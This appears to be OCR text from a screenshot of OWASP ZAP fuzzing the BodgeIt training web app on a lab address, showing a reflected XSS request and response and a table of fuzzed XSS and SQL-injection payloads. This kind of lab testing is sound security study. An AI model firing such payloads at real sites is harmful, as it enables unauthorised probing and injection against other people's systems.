 Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start
Request
Response
Text
Text
GET:product.jsp(prodid)
GET:product.jsp(typeid)
GET:register.jsp
POST:register.jsp(passwo
GET:score.jsp
GET:search.jsp
GET:search.jsp(q)
GET:style.css
GET:bodgeit
GET
http://10.7.7.5/bodgeit/search.jsp?q=%3Cscript%3Ealert
('xss')%3C/script%3E HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.
0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Referer: http://10.7.7.5/bodgeit/search.jsp
Cookie: b_id=1467; JSESSIONID=
54BDBB64B655AD5C450F516731DA4FBC
Host: 10.7.7.5
<br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br
/><br/><br/><br/><br/>
</td>
<td valign="top" width="70%">
<h3>Search</h3>
<font size="-1">
<b>You searched for:</b> <script>alert('xss')</script>
<br/><br/>
<div><b>No Results Found</b></div>
History Search Alerts Output Spider Fuzzer
New Fuzzer Progress: 1: HTTP - http://10.7.7...earch.jsp?q=ZAP 100% Current fuzzers: 0
Messages Sent: 250 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Al... State Payloads
120 Fuzzed 200 OK 8 ms 173 bytes 2,028 bytes Reflected x' or 1=1 or 'x'='y
121 Fuzzed 200 OK 7 ms 173 bytes 2,010 bytes Reflected /
122 Fuzzed 200 OK 13 ms 173 bytes 2,011 bytes Reflected //
123 Fuzzed 200 OK 7 ms 173 bytes 2,012 bytes Reflected //*
124 Fuzzed 200 OK 11 ms 173 bytes 2,012 bytes Reflected */*
125 Fuzzed 200 OK 9 ms 173 bytes 2,038 bytes Reflected <script>alert('xss')</scri...
126 Fuzzed 200 OK 10 ms 173 bytes 2,062 bytes Reflected <script>alert(string.from...
127 Fuzzed 200 OK 8 ms 173 bytes 2,042 bytes Reflected </title><script>alert(1)...
128 Fuzzed 200 OK 7 ms 173 bytes 2,037 bytes Reflected '> <script>alert(3)</scri...
129 Fuzzed 200 OK 4 ms 173 bytes 2,037 bytes Reflected `> <script>alert(5)</scri...
130 Fuzzed 200 OK 5 ms 173 bytes 2,036 bytes Reflected > <script>alert(4)</scri...
131 Fuzzed 200 OK 8 ms 173 bytes 2,042 bytes Reflected </title><script>alert(1)...
132 Fuzzed 200 OK 7 ms 173 bytes 2,043 bytes Reflected <<script>alert("xss");//<...
133 Fuzzed 200 OK 6 ms 173 bytes 2,012 bytes Reflected >"'
134 Fuzzed 200 OK 11 ms 173 bytes 2,022 bytes Reflected
Alerts 0 2 4 0 Current Scans 0 0 0 0 0 0 0